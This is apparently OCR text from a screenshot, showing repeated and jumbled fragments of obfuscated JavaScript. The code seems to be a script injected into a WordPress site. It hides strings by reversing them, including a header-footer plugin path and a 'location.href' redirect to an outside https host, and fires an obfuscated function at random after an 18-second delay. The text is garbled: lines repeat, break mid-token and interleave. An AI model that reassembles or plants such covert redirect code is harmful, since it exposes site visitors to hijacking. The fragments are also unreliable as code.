
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);